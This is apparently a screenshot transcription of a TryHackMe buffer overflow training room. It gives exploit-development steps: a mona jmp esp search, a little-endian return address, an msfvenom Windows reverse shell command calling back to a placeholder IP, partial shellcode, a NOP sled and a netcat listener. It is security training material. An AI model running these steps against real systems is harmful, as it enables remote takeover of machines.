 TryHackMe | Buffer Overflow P
tryhackme.com/room/bufferoverflowprep
20
Apps
State Bank of Indi...
CPS 444/544: UN...
Reactive Resume
Kindle: Your Notes...
LessWrong
railwire
alliance
Kindle Cloud Read...
Raspberry
Ethereum for Go D...
Foundations of Mi...
TryHackMe | Buffe...
»
Reading List
Title
IP Address
Expires
OSCP BOF Prep
10.10.101.55
1h 19m 37s
?
Add 1 hour
Terminate
With the oscp.exe either running or in a crashed state, run the following mona command, making sure to update the -cpb option with all the badchars you
identified (including \x00):
!mona jmp -r esp -cpb "\x00"
This command finds all "jmp esp" (or equivalent) instructions with addresses that don't contain any of the badchars specified. The results should display in the
"Log data" window (use the Window menu to switch to it if needed).
Choose an address and update your exploit.py script, setting the "retn" variable to the address, written backwards (since the system is little endian). For example
if the address is \x01\x02\x03\x04 in Immunity, write it as \x04\x03\x02\x01 in your exploit.
Generate Payload
Run the following msfvenom command on Kali, using your Kali VPN IP as the LHOST and updating the -b option with all the badchars you identified (including
\x00):
msfvenom -p windows/shell_reverse_tcp LHOST=YOUR_IP LPORT=4444 EXITFUNC=thread -b "\x00" -f c
Copy the generated C code strings and integrate them into your exploit.py script payload variable using the following notation:
payload = ("\xfc\xbb\xa1\x8a\x96\xa2\xeb\x0c\x5e\x56\x31\x1e\xad\x01\xc3"
"\x85\xc0\x75\xf7\xc3\xe8\xef\xff\xff\xff\x5d\x62\x14\xa2\x9d"
...
"\xf7\x04\x44\x8d\x88\xf2\x54\xe4\x8d\xbf\xd2\x15\xfc\xd0\xb6"
"\x19\x53\xd0\x92\x19\x53\x2e\x1d")
Prepend NOPs
Since an encoder was likely used to generate the payload, you will need some space in memory for the payload to unpack itself. You can do this by setting the
padding variable to a string of 16 or more "No Operation" (\x90) bytes:
padding = "\x90" * 16
Exploit!
With the correct prefix, offset, return address, padding, and payload set, you can now exploit the buffer overflow to get a reverse shell.
Start a netcat listener on your Kali box using the LPORT you specified in the msfvenom command (4444 if you didn't change it).